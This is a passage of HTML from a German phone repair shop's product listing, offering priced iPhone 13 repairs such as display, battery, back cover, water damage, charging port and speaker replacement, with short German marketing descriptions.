<p>Unsere langj&auml;hrige Erfahrung und die hervorragend ausgebildeten Techniker garantieren einen sorgf&auml;ltigen und gewissenhaften Umgang bei der Reparatur Ihres defekten Ger&auml;tes.</p>                                </div>
                                <div class="product-item-price-view">
                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="7559" data-price-box="product-id-7559">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-7559"                data-price-amount="99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">99,00 €</span></span>
        </span>

</div>                                    <a href="https://www.service4handys.de/apple-iphone-13-13mini-reparatur-lcd-display-touchscreen-glas.html" title="Apple iPhone 13 &amp; 13 mini Reparatur Display Reparatur (LCD, Touchscreen, Glas)" class="action more btn-orange">
                                        <span>Jetzt bestellen</span>
                                        <span class="icon-next"></span>
                                    </a>
                                </div>
                            </div>
                        </div>
                    </div>
                </li>
                                                                                                                            <li class="product-item A01034" data-equalizer="equal-products">
                    <div class="product-item-inner">
                        <div class="product product-item-name">
                            <a class="product-item-link" href="https://www.service4handys.de/apple-iphone-13pro-reparatur-lcd-display-touchscreen-glas.html">
                                Apple iPhone 13 Pro Reparatur Display Reparatur (LCD, Touchscreen, Glas)                            </a>
                        </div>
                        <div class="product-item-image-details">
                            <a href="https://www.service4handys.de/apple-iphone-13pro-reparatur-lcd-display-touchscreen-glas.html" class="product product-item-photo" tabindex="-1">
                                
<img src="https://www.service4handys.de/media/catalog/product/cache/92390329baf0bc10e2ab8fdf72673e0f/s/h/sh4-artikel-iphone13pro_display.jpg"
     width="110"
     height="110"
     alt="Apple&#x20;iPhone&#x20;13&#x20;Pro&#x20;Reparatur&#x20;Display&#x20;Reparatur&#x20;&#x28;LCD,&#x20;Touchscreen,&#x20;Glas&#x29;"
     loading="lazy" />                            </a>
                            <div class="product product-item-details">
                                <div class="product product-item-description">
                                    <p><span style="font-size: medium;">Unsch&ouml;ne Spr&uuml;nge im Glas Ihres Apple iPhone? L&ouml;cher im Glas mit Glasbruch? Ausfall des LCD oder der Touch-Funktion?</span></p>
<p>&nbsp;</p>
<p><span style="text-decoration: underline;">Wir kennen nur eine L&ouml;sung f&uuml;r Sie:</span></p>
<p>&nbsp;</p>
<p>Das Display muss ausgetauscht werden.</p>
<p>&nbsp;</p>
<p>Aufgrund der Bauweise des iPhones, die anders als bei den &auml;lteren iPhone-Modellen ist, l&auml;sst sich in diesem Fall nur die gesamte Displayeinheit austauschen.</p>
<p>&nbsp;</p>
<p>Jede Displayeinheit besteht aus dem Screen und der Touch-Funktion (Digitizer), der eigentlichen Glasfront.</p>
<p>&nbsp;</p>
<p>Die Vorteile bei unseren Displays liegen auf der Hand:</p>
<p>- keine Pixelfehler <br />- hoch auf&ouml;sendes Display <br />- garantierte Farbtreue<br />- OLED Display, kein billiges LCD wie bei anderen "g&uuml;nstigen" Reparaturbetrieben</p>
<p>&nbsp;</p>
<p>Unsere langj&auml;hrige Erfahrung und die hervorragend ausgebildeten Techniker garantieren einen sorgf&auml;ltigen und gewissenhaften Umgang bei der Reparatur Ihres defekten Ger&auml;tes.</p>                                </div>
                                <div class="product-item-price-view">
                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="7560" data-price-box="product-id-7560">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-7560"                data-price-amount="129"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">129,00 €</span></span>
        </span>

</div>                                    <a href="https://www.service4handys.de/apple-iphone-13pro-reparatur-lcd-display-touchscreen-glas.html" title="Apple iPhone 13 Pro Reparatur Display Reparatur (LCD, Touchscreen, Glas)" class="action more btn-orange">
                                        <span>Jetzt bestellen</span>
                                        <span class="icon-next"></span>
                                    </a>
                                </div>
                            </div>
                        </div>
                    </div>
                </li>
                                                                                                                            <li class="product-item A01035" data-equalizer="equal-products">
                    <div class="product-item-inner">
                        <div class="product product-item-name">
                            <a class="product-item-link" href="https://www.service4handys.de/apple-iphone-13pro-max-reparatur-lcd-display-touchscreen-glas.html">
                                Apple iPhone 13 Pro Max Reparatur Display Reparatur (LCD, Touchscreen, Glas)                            </a>
                        </div>
                        <div class="product-item-image-details">
                            <a href="https://www.service4handys.de/apple-iphone-13pro-max-reparatur-lcd-display-touchscreen-glas.html" class="product product-item-photo" tabindex="-1">
                                
<img src="https://www.service4handys.de/media/catalog/product/cache/92390329baf0bc10e2ab8fdf72673e0f/s/h/sh4-artikel-iphone13pro_display_1.jpg"
     width="110"
     height="110"
     alt="Apple&#x20;iPhone&#x20;13&#x20;Pro&#x20;Max&#x20;Reparatur&#x20;Display&#x20;Reparatur&#x20;&#x28;LCD,&#x20;Touchscreen,&#x20;Glas&#x29;"
     loading="lazy" />                            </a>
                            <div class="product product-item-details">
                                <div class="product product-item-description">
                                    <p><span style="font-size: medium;">Unsch&ouml;ne Spr&uuml;nge im Glas Ihres Apple iPhone? L&ouml;cher im Glas mit Glasbruch? Ausfall des LCD oder der Touch-Funktion?</span></p>
<p>&nbsp;</p>
<p><span style="text-decoration: underline;">Wir kennen nur eine L&ouml;sung f&uuml;r Sie:</span></p>
<p>&nbsp;</p>
<p>Das Display muss ausgetauscht werden.</p>
<p>&nbsp;</p>
<p>Aufgrund der Bauweise des iPhones, die anders als bei den &auml;lteren iPhone-Modellen ist, l&auml;sst sich in diesem Fall nur die gesamte Displayeinheit austauschen.</p>
<p>&nbsp;</p>
<p>Jede Displayeinheit besteht aus dem Screen und der Touch-Funktion (Digitizer), der eigentlichen Glasfront.</p>
<p>&nbsp;</p>
<p>Die Vorteile bei unseren Displays liegen auf der Hand:</p>
<p>- keine Pixelfehler <br />- hoch auf&ouml;sendes Display <br />- garantierte Farbtreue<br />- OLED Display, kein billiges LCD wie bei anderen "g&uuml;nstigen" Reparaturbetrieben</p>
<p>&nbsp;</p>
<p>Unsere langj&auml;hrige Erfahrung und die hervorragend ausgebildeten Techniker garantieren einen sorgf&auml;ltigen und gewissenhaften Umgang bei der Reparatur Ihres defekten Ger&auml;tes.</p>                                </div>
                                <div class="product-item-price-view">
                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="7561" data-price-box="product-id-7561">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-7561"                data-price-amount="139"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">139,00 €</span></span>
        </span>

</div>                                    <a href="https://www.service4handys.de/apple-iphone-13pro-max-reparatur-lcd-display-touchscreen-glas.html" title="Apple iPhone 13 Pro Max Reparatur Display Reparatur (LCD, Touchscreen, Glas)" class="action more btn-orange">
                                        <span>Jetzt bestellen</span>
                                        <span class="icon-next"></span>
                                    </a>
                                </div>
                            </div>
                        </div>
                    </div>
                </li>
                                                                                                                            <li class="product-item A01036" data-equalizer="equal-products">
                    <div class="product-item-inner">
                        <div class="product product-item-name">
                            <a class="product-item-link" href="https://www.service4handys.de/apple-iphone-13-reparatur-backcover-glas.html">
                                Apple iPhone 13 & 13 mini & 13 Pro & 13 Pro Max Backcover Reparatur / Tausch / Wechsel                            </a>
                        </div>
                        <div class="product-item-image-details">
                            <a href="https://www.service4handys.de/apple-iphone-13-reparatur-backcover-glas.html" class="product product-item-photo" tabindex="-1">
                                
<img src="https://www.service4handys.de/media/catalog/product/cache/92390329baf0bc10e2ab8fdf72673e0f/s/h/sh4-artikel-iphone13_back.jpg"
     width="110"
     height="110"
     alt="Apple&#x20;iPhone&#x20;13&#x20;&amp;&#x20;13&#x20;mini&#x20;&amp;&#x20;13&#x20;Pro&#x20;&amp;&#x20;13&#x20;Pro&#x20;Max&#x20;Backcover&#x20;Reparatur&#x20;&#x2F;&#x20;Tausch&#x20;&#x2F;&#x20;Wechsel"
     loading="lazy" />                            </a>
                            <div class="product product-item-details">
                                <div class="product product-item-description">
                                    <p><span style="color: #000000;"><span style="font-size: medium;">Ein ungl&uuml;cklicher Sturz Ihres iPhones? Die R&uuml;ckseite des Ger&auml;tes ist zersprungen?</span></span></p>
<p>&nbsp;</p>
<p><span style="text-decoration: underline;">Verlassen Sie sich auf uns:</span></p>
<p>&nbsp;</p>
<p>Wir tauschen das Backcover problemlos aufgrund unserer fachm&auml;nnischen Kenntnisse aus und Ihr iPhone Modell sieht wieder wie neu aus.</p>
<p>&nbsp;</p>
<p>Die Daten, die auf Ihrem iPhone gespeichert sind, gehen keinesfalls bei der Reparatur verloren. Jedoch ist es sinnvoll, eine Sicherung zu erstellen, bevor Sie Ihr Ger&auml;t zu uns schicken oder pers&ouml;nlich bei uns im Ladengesch&auml;ft vorbeischauen.</p>
<p>&nbsp;</p>
<p>Unsere langj&auml;hrige Erfahrung und die hervorragend ausgebildeten Techniker garantieren einen sorgf&auml;ltigen und gewissenhaften Umgang bei der Reparatur Ihres defekten Ger&auml;tes.</p>                                </div>
                                <div class="product-item-price-view">
                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="7562" data-price-box="product-id-7562">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-7562"                data-price-amount="129"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">129,00 €</span></span>
        </span>

</div>                                    <a href="https://www.service4handys.de/apple-iphone-13-reparatur-backcover-glas.html" title="Apple iPhone 13 &amp; 13 mini &amp; 13 Pro &amp; 13 Pro Max Backcover Reparatur / Tausch / Wechsel" class="action more btn-orange">
                                        <span>Jetzt bestellen</span>
                                        <span class="icon-next"></span>
                                    </a>
                                </div>
                            </div>
                        </div>
                    </div>
                </li>
                                                                                                                            <li class="product-item A01037" data-equalizer="equal-products">
                    <div class="product-item-inner">
                        <div class="product product-item-name">
                            <a class="product-item-link" href="https://www.service4handys.de/apple-iphone-13-reparatur-akku-akkutausch.html">
                                Apple iPhone 13 & 13 mini & 13 Pro & 13 Pro Max Reparatur Akku / Akkutausch                            </a>
                        </div>
                        <div class="product-item-image-details">
                            <a href="https://www.service4handys.de/apple-iphone-13-reparatur-akku-akkutausch.html" class="product product-item-photo" tabindex="-1">
                                
<img src="https://www.service4handys.de/media/catalog/product/cache/92390329baf0bc10e2ab8fdf72673e0f/s/h/sh4-artikel-iphone13pro_akku.jpg"
     width="110"
     height="110"
     alt="Apple&#x20;iPhone&#x20;13&#x20;&amp;&#x20;13&#x20;mini&#x20;&amp;&#x20;13&#x20;Pro&#x20;&amp;&#x20;13&#x20;Pro&#x20;Max&#x20;Reparatur&#x20;Akku&#x20;&#x2F;&#x20;Akkutausch"
     loading="lazy" />                            </a>
                            <div class="product product-item-details">
                                <div class="product product-item-description">
                                    <p><span style="font-size: medium;">Ihr iPhone hat nur noch einen kurzzeitigen Stand-by-Modus bzw. knappe Benutzerzeiten?</span></p>
<p>&nbsp;</p>
<p><br />Der Bildschirm Ihres Ger&auml;tes bleibt schwarz oder das Ger&auml;t l&auml;sst sich weder aus- noch einschalten. Selbst nach erneutem Laden ist der Akku binnen weniger Minuten leer.</p>
<p>&nbsp;</p>
<p><span style="text-decoration: underline;">Unsere Diagnose ist eindeutig:</span></p>
<p>&nbsp;</p>
<p>Es liegt am defekten Akku!</p>
<p>&nbsp;</p>
<p>Daher empfehlen wir den Austausch des Akkus durch einen neuen, leistungsfähigeren Akkumulator. Im angegebenen Preis ist dieser Wechsel enthalten.</p>
<p>&nbsp;</p>
<p>Die Daten, die auf Ihrem iPhone gespeichert sind, gehen keinesfalls bei der Reparatur verloren. Jedoch ist es sinnvoll, eine Sicherung zu erstellen, bevor Sie Ihr Gerät zu uns schicken oder persönlich bei uns im Ladengeschäft vorbeischauen.</p>
<p>&nbsp;</p>
<p>Unsere langjährige Erfahrung und die hervorragend ausgebildeten Techniker garantieren einen sorgfältigen und gewissenhaften Umgang bei der Reparatur Ihres defekten Gerätes.</p>                                </div>
                                <div class="product-item-price-view">
                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="7563" data-price-box="product-id-7563">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-7563"                data-price-amount="79"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">79,00 €</span></span>
        </span>

</div>                                    <a href="https://www.service4handys.de/apple-iphone-13-reparatur-akku-akkutausch.html" title="Apple iPhone 13 &amp; 13 mini &amp; 13 Pro &amp; 13 Pro Max Reparatur Akku / Akkutausch" class="action more btn-orange">
                                        <span>Jetzt bestellen</span>
                                        <span class="icon-next"></span>
                                    </a>
                                </div>
                            </div>
                        </div>
                    </div>
                </li>
                                                                                                                            <li class="product-item A01038" data-equalizer="equal-products">
                    <div class="product-item-inner">
                        <div class="product product-item-name">
                            <a class="product-item-link" href="https://www.service4handys.de/apple-iphone-13-reparatur-wasser-wasserschaden-fluessigkeit.html">
                                Apple iPhone 13 & 13 mini & 13 Pro & 13 Pro Max Reparatur Wasserschaden Behandlung                            </a>
                        </div>
                        <div class="product-item-image-details">
                            <a href="https://www.service4handys.de/apple-iphone-13-reparatur-wasser-wasserschaden-fluessigkeit.html" class="product product-item-photo" tabindex="-1">
                                
<img src="https://www.service4handys.de/media/catalog/product/cache/92390329baf0bc10e2ab8fdf72673e0f/s/h/sh4-artikel-iphone13_wasserschaden.jpg"
     width="110"
     height="110"
     alt="Apple&#x20;iPhone&#x20;13&#x20;&amp;&#x20;13&#x20;mini&#x20;&amp;&#x20;13&#x20;Pro&#x20;&amp;&#x20;13&#x20;Pro&#x20;Max&#x20;Reparatur&#x20;Wasserschaden&#x20;Behandlung"
     loading="lazy" />                            </a>
                            <div class="product product-item-details">
                                <div class="product product-item-description">
                                    <p><span style="font-size: medium;"> Das gro&szlig;e Problem sind alle Arten von Fl&uuml;ssigkeiten die ins iPhone Innere gelangen. </span></p>
<p>&nbsp;</p>
<p>Wir haben ein spezielles Verfahren entwickelt wo mit viel Gl&uuml;ck, ertrunkene Ger&auml;te reanimiert werden k&ouml;nnen. Wichtig ist, wenn das Ger&auml;t unter Fl&uuml;ssigkeit stand, es auf keinen Fall unter Strom zu setzen oder versuchen es aufzuladen, denn dadurch k&ouml;nnte ein Kurzschluss entstehen und die w&uuml;rde zu einem noch gr&ouml;&szlig;eren Schaden f&uuml;hren.</p>
<p>&nbsp;</p>
<p>Es muss aber auch dazu gesagt werden, dass eine Reperatur des Wasserschadens nicht immer erfolgreich ist, da zum Beispiel schon zu viel Fl&uuml;ssigkeit in das Ger&auml;t gelaufen ist. Wenn das iPhone nicht mehr zu reparieren ist, berechnen wir einmalig eine Aufwandspauschale von 15,00 &euro;</p><br>
<p>Ebenfalls kann es passieren, dass Daten die auf ihrem iPhone waren nach einem Wasserschaden gel&ouml;scht sein k&ouml;nnen. Bitte beachten Sie, das wir darauf keinen Einfluss haben.</p>                                </div>
                                <div class="product-item-price-view">
                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="7564" data-price-box="product-id-7564">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-7564"                data-price-amount="149"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">149,00 €</span></span>
        </span>

</div>                                    <a href="https://www.service4handys.de/apple-iphone-13-reparatur-wasser-wasserschaden-fluessigkeit.html" title="Apple iPhone 13 &amp; 13 mini &amp; 13 Pro &amp; 13 Pro Max Reparatur Wasserschaden Behandlung" class="action more btn-orange">
                                        <span>Jetzt bestellen</span>
                                        <span class="icon-next"></span>
                                    </a>
                                </div>
                            </div>
                        </div>
                    </div>
                </li>
                                                                                                                            <li class="product-item A01039" data-equalizer="equal-products">
                    <div class="product-item-inner">
                        <div class="product product-item-name">
                            <a class="product-item-link" href="https://www.service4handys.de/apple-iphone-13-reparatur-schalter.html">
                                Apple iPhone 13 & 13 mini & 13 Pro & 13 Pro Max Reparatur Laut- / Leise Schalter oder Ein- / Aus Schalter                            </a>
                        </div>
                        <div class="product-item-image-details">
                            <a href="https://www.service4handys.de/apple-iphone-13-reparatur-schalter.html" class="product product-item-photo" tabindex="-1">
                                
<img src="https://www.service4handys.de/media/catalog/product/cache/92390329baf0bc10e2ab8fdf72673e0f/s/h/sh4-artikel-iphone13_schalter.jpg"
     width="110"
     height="110"
     alt="Apple&#x20;iPhone&#x20;13&#x20;&amp;&#x20;13&#x20;mini&#x20;&amp;&#x20;13&#x20;Pro&#x20;&amp;&#x20;13&#x20;Pro&#x20;Max&#x20;Reparatur&#x20;Laut-&#x20;&#x2F;&#x20;Leise&#x20;Schalter&#x20;oder&#x20;Ein-&#x20;&#x2F;&#x20;Aus&#x20;Schalter"
     loading="lazy" />                            </a>
                            <div class="product product-item-details">
                                <div class="product product-item-description">
                                    <p><span style="font-size: medium;">Bei Ihrem iPhone funktioniert der Ein/Aus-Schalter, Stummschalter oder Lautst&auml;rkeregler nicht mehr?</span></p>
<p>&nbsp;</p>
<p><br />Wir ersetzen das defekte Flex Kabel um die Funktion wieder herzustellen.</p>
<p>&nbsp;</p>
<p><br />Die Daten, die auf Ihrem iPhone gespeichert sind, gehen nicht verloren. Jeoch ist es immer sinnvoll, eine Sicherung mit iTunes zu erstellen, bevor Sie das Ger&auml;t an uns versenden.</p>
<p>&nbsp;</p>
<p>Langj&auml;hrige Erfahrung und hervorragend ausgebildete Techniker garantieren einen sorgf&auml;ltigen und gewissenhaften Umgang bei der Reparatur Ihres defekten Ger&auml;tes.</p>                                </div>
                                <div class="product-item-price-view">
                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="7565" data-price-box="product-id-7565">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-7565"                data-price-amount="149"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">149,00 €</span></span>
        </span>

</div>                                    <a href="https://www.service4handys.de/apple-iphone-13-reparatur-schalter.html" title="Apple iPhone 13 &amp; 13 mini &amp; 13 Pro &amp; 13 Pro Max Reparatur Laut- / Leise Schalter oder Ein- / Aus Schalter" class="action more btn-orange">
                                        <span>Jetzt bestellen</span>
                                        <span class="icon-next"></span>
                                    </a>
                                </div>
                            </div>
                        </div>
                    </div>
                </li>
                                                                                                                            <li class="product-item A01040" data-equalizer="equal-products">
                    <div class="product-item-inner">
                        <div class="product product-item-name">
                            <a class="product-item-link" href="https://www.service4handys.de/apple-iphone-13-reparatur-vibration-vibrationsalarm-vibra.html">
                                Apple iPhone 13 & 13 mini & 13 Pro & 13 Pro Max Reparatur Vibrationsalarm                            </a>
                        </div>
                        <div class="product-item-image-details">
                            <a href="https://www.service4handys.de/apple-iphone-13-reparatur-vibration-vibrationsalarm-vibra.html" class="product product-item-photo" tabindex="-1">
                                
<img src="https://www.service4handys.de/media/catalog/product/cache/92390329baf0bc10e2ab8fdf72673e0f/s/h/sh4-artikel-iphone13_vibramotor.jpg"
     width="110"
     height="110"
     alt="Apple&#x20;iPhone&#x20;13&#x20;&amp;&#x20;13&#x20;mini&#x20;&amp;&#x20;13&#x20;Pro&#x20;&amp;&#x20;13&#x20;Pro&#x20;Max&#x20;Reparatur&#x20;Vibrationsalarm"
     loading="lazy" />                            </a>
                            <div class="product product-item-details">
                                <div class="product product-item-description">
                                    <p><span style="font-size: medium;">Der Vibrationsalarm wurde nicht f&uuml;r die Ewigkeit gebaut. Es kommen immer wieder Ger&auml;te zu uns, die einen defekten Vibrationsmotor haben.</span></p>
<p>&nbsp;</p>
<p>Der Defekt, der dabei am h&auml;ufigsten auftritt, ist dass der Schwingkopf, der durch einen Motor angetrieben wird, einfach nicht mehr verbunden ist.</p>
<p>Durch das Gewicht muss der Motor viel Arbeit aufbringen, um das Gewicht zum drehen zu bringen. Durch die Umwucht des Gewichts kommt es oft vor, dass das kleine Gewicht vom Motor abbricht.</p>
<p>&nbsp;</p>
<p>Die Daten, die auf Ihrem iPhone gespeichert sind, gehen nicht verloren. Jedoch ist es immer sinnvoll, eine Sicherung mit iTunes zu erstellen, bevor Sie Ihr Ger&auml;t zu uns schicken.</p>
<p>&nbsp;</p>
<p>Langj&auml;hrige Erfahrungund hervorragend ausgebildete Techniker garantieren einen sorgf&auml;ltigen und gewissenhaften Umgang bei der Reparatur Ihres defekten Ger&auml;tes.</p>                                </div>
                                <div class="product-item-price-view">
                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="7566" data-price-box="product-id-7566">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-7566"                data-price-amount="99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">99,00 €</span></span>
        </span>

</div>                                    <a href="https://www.service4handys.de/apple-iphone-13-reparatur-vibration-vibrationsalarm-vibra.html" title="Apple iPhone 13 &amp; 13 mini &amp; 13 Pro &amp; 13 Pro Max Reparatur Vibrationsalarm" class="action more btn-orange">
                                        <span>Jetzt bestellen</span>
                                        <span class="icon-next"></span>
                                    </a>
                                </div>
                            </div>
                        </div>
                    </div>
                </li>
                                                                                                                            <li class="product-item A01041" data-equalizer="equal-products">
                    <div class="product-item-inner">
                        <div class="product product-item-name">
                            <a class="product-item-link" href="https://www.service4handys.de/apple-iphone-13-reparatur-usb-dock-ladekabel-ladebuchse.html">
                                Apple iPhone 13 & 13 mini & 13 Pro & 13 Pro Max Reparatur USB Dock / Ladebuchse                             </a>
                        </div>
                        <div class="product-item-image-details">
                            <a href="https://www.service4handys.de/apple-iphone-13-reparatur-usb-dock-ladekabel-ladebuchse.html" class="product product-item-photo" tabindex="-1">
                                
<img src="https://www.service4handys.de/media/catalog/product/cache/92390329baf0bc10e2ab8fdf72673e0f/s/h/sh4-artikel-iphone13_usbladebuchse.jpg"
     width="110"
     height="110"
     alt="Apple&#x20;iPhone&#x20;13&#x20;&amp;&#x20;13&#x20;mini&#x20;&amp;&#x20;13&#x20;Pro&#x20;&amp;&#x20;13&#x20;Pro&#x20;Max&#x20;Reparatur&#x20;USB&#x20;Dock&#x20;&#x2F;&#x20;Ladebuchse&#x20;"
     loading="lazy" />                            </a>
                            <div class="product product-item-details">
                                <div class="product product-item-description">
                                    <p><span style="font-size: medium;">Ihr iPhone l&auml;dt nicht? Kontakte am USB Dock Connector sind verbogen? Hier hilft der Austausch der Ladebuchse.</span></p>
<p>&nbsp;</p>
<p>Die Daten, die auf Ihrem iPhone gespeichert sind, gehen nicht verloren. Jedoch ist es immer sinnvoll, eine Sicherung mit iTunes zu erstellen, bevor Sie Ihr Ger&auml;t zu uns schicken.</p>
<p>&nbsp;</p>
<p>Langj&auml;hrige Erfahrung und hervorragend ausgebildete Techniker garantieren einen sorgf&auml;ltigen und gewissenhaften Umgang bei der Reparatur Ihres defekten Ger&auml;tes.</p>                                </div>
                                <div class="product-item-price-view">
                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="7567" data-price-box="product-id-7567">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-7567"                data-price-amount="99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">99,00 €</span></span>
        </span>

</div>                                    <a href="https://www.service4handys.de/apple-iphone-13-reparatur-usb-dock-ladekabel-ladebuchse.html" title="Apple iPhone 13 &amp; 13 mini &amp; 13 Pro &amp; 13 Pro Max Reparatur USB Dock / Ladebuchse " class="action more btn-orange">
                                        <span>Jetzt bestellen</span>
                                        <span class="icon-next"></span>
                                    </a>
                                </div>
                            </div>
                        </div>
                    </div>
                </li>
                                                                                                                            <li class="product-item A01042" data-equalizer="equal-products">
                    <div class="product-item-inner">
                        <div class="product product-item-name">
                            <a class="product-item-link" href="https://www.service4handys.de/apple-iphone-13-reparatur-mikro-mikrofon.html">
                                Apple iPhone 13 & 13 mini & 13 Pro & 13 Pro Max Reparatur Mikrofon                            </a>
                        </div>
                        <div class="product-item-image-details">
                            <a href="https://www.service4handys.de/apple-iphone-13-reparatur-mikro-mikrofon.html" class="product product-item-photo" tabindex="-1">
                                
<img src="https://www.service4handys.de/media/catalog/product/cache/92390329baf0bc10e2ab8fdf72673e0f/s/h/sh4-artikel-iphone13_mikrofon.jpg"
     width="110"
     height="110"
     alt="Apple&#x20;iPhone&#x20;13&#x20;&amp;&#x20;13&#x20;mini&#x20;&amp;&#x20;13&#x20;Pro&#x20;&amp;&#x20;13&#x20;Pro&#x20;Max&#x20;Reparatur&#x20;Mikrofon"
     loading="lazy" />                            </a>
                            <div class="product product-item-details">
                                <div class="product product-item-description">
                                    <p><span style="font-size: medium;">Oft ist das Ausfallen des Mikrofons oder des Lautsprechers darauf zur&uuml;ck zu f&uuml;hren, dass Fl&uuml;ssigkeit in genau diese gelaufen ist.</span></p>
<p>&nbsp;</p>
<p><br />Auch K&ouml;rperfl&uuml;ssigkeiten wie Schwei&szlig; nach dem Sport sowie st&auml;ndige Klimaver&auml;nderungen k&ouml;nnen zu einem solchen Ausfall f&uuml;hren.</p>
<p>&nbsp;</p>
<p><br />Die Daten, die auf Ihrem iPhone gespeichert sind, gehen nicht verloren. Jedoch ist es immer sinnvoll, eine Sicherung mit iTunes zu erstellen, bevor Sie Ihr Ger&auml;t zu uns schicken.</p>
<p>&nbsp;</p>
<p>Langj&auml;hrige Erfahrung und hervorragend ausgebildete Techniker garantieren einen sorgf&auml;ltigen und gewissenhaften Umgang bei der Reparatur Ihres defekten Ger&auml;tes.</p>                                </div>
                                <div class="product-item-price-view">
                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="7568" data-price-box="product-id-7568">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-7568"                data-price-amount="99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">99,00 €</span></span>
        </span>

</div>                                    <a href="https://www.service4handys.de/apple-iphone-13-reparatur-mikro-mikrofon.html" title="Apple iPhone 13 &amp; 13 mini &amp; 13 Pro &amp; 13 Pro Max Reparatur Mikrofon" class="action more btn-orange">
                                        <span>Jetzt bestellen</span>
                                        <span class="icon-next"></span>
                                    </a>
                                </div>
                            </div>
                        </div>
                    </div>
                </li>
                                                                                                                            <li class="product-item A01043" data-equalizer="equal-products">
                    <div class="product-item-inner">
                        <div class="product product-item-name">
                            <a class="product-item-link" href="https://www.service4handys.de/apple-iphone-13-reparatur-lautsprecher.html">
                                Apple iPhone 13 & 13 mini & 13 Pro & 13 Pro Max Reparatur Lautsprecher                            </a>
                        </div>
                        <div class="product-item-image-details">
                            <a href="https://www.service4handys.de/apple-iphone-13-reparatur-lautsprecher.html" class="product product-item-photo" tabindex="-1">
                                
<img src="https://www.service4handys.de/media/catalog/product/cache/92390329baf0bc10e2ab8fdf72673e0f/s/h/sh4-artikel-iphone13_lautsprecher.jpg"
     width="110"
     height="110"
     alt="Apple&#x20;iPhone&#x20;13&#x20;&amp;&#x20;13&#x20;mini&#x20;&amp;&#x20;13&#x20;Pro&#x20;&amp;&#x20;13&#x20;Pro&#x20;Max&#x20;Reparatur&#x20;Lautsprecher"
     loading="lazy" />                            </a>
                            <div class="product product-item-details">
                                <div class="product product-item-description">
                                    <p><span style="font-size: medium;">Ist der Lautsprecher ohne Funktion - Sie h&ouml;ren Ihren Gespr&auml;chspartner nicht mehr - oder nur sehr leise?</span></p>
<p>&nbsp;</p>
<p><br />Dann ist der Lautsprecher defekt.</p>
<p>&nbsp;</p>
<p>Die Reperatur des Lautsprechers (Oben oder unten) wird inkl. Ersatzteil angeboten.</p>
<p>&nbsp;</p>
<p>Die Daten, die auf Ihrem Apple iPhone 13 & 13 mini & 13 Pro & 13 Pro Max gespeichert sind, gehen nicht verloren. Jedoch ist es immer sinnvoll, eine Sicherung mit iTunes zu erstellen, bevor Sie Ihr Ger&auml;t zu uns schicken.</p>
<p>&nbsp;</p>
<p>Langj&auml;hrige Erfahrung und hervorragend ausgebildete Techniker garantieren einen sorgf&auml;ltigen und gewissenhaften Umgang bei der Reparatur Ihres defekten Ger&auml;tes.</p>                                </div>
                                <div class="product-item-price-view">
                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="7569" data-price-box="product-id-7569">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-7569"                data-price-amount="99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">99,00 €</span></span>
        </span>

</div>                                    <a href="https://www.service4handys.de/apple-iphone-13-reparatur-lautsprecher.html" title="Apple iPhone 13 &amp; 13 mini &amp; 13 Pro &amp; 13 Pro Max Reparatur Lautsprecher" class="action more btn-orange">
                                        <span>Jetzt bestellen</span>
                                        <span class="icon-next"></span>
                                    </a>
                                </div>
                            </div>
                        </div>
                    </div>
                </li>
                                                                                                                            <li class="product-item A01044" data-equalizer="equal-products">
                    <div class="product-item-inner">
                        <div class="product product-item-name">
                            <a class="product-item-link" href="https://www.service4handys.de/apple-iphone-13-reparatur-face-id.html">
                                Apple iPhone 13 & 13 mini & 13 Pro & 13 Pro Max Reparatur Face ID  TrueDepth DOT Projektor                            </a>
                        </div>
                        <div class="product-item-image-details">
                            <a href="https://www.service4handys.de/apple-iphone-13-reparatur-face-id.html" class="product product-item-photo" tabindex="-1">
                                
<img src="https://www.service4handys.de/media/catalog/product/cache/92390329baf0bc10e2ab8fdf72673e0f/s/h/sh4-artikel-iphone13_faceid.jpg"
     width="110"
     height="110"
     alt="Apple&#x20;iPhone&#x20;13&#x20;&amp;&#x20;13&#x20;mini&#x20;&amp;&#x20;13&#x20;Pro&#x20;&amp;&#x20;13&#x20;Pro&#x20;Max&#x20;Reparatur&#x20;Face&#x20;ID&#x20;&#x20;TrueDepth&#x20;DOT&#x20;Projektor"
     loading="lazy" />                            </a>
                            <div class="product product-item-details">
                                <div class="product product-item-description">
                                    <p><span style="font-size: medium;">Bei Ihrem iPhone funktioniert die Gesichtserkennung nicht mehr?</span></p>
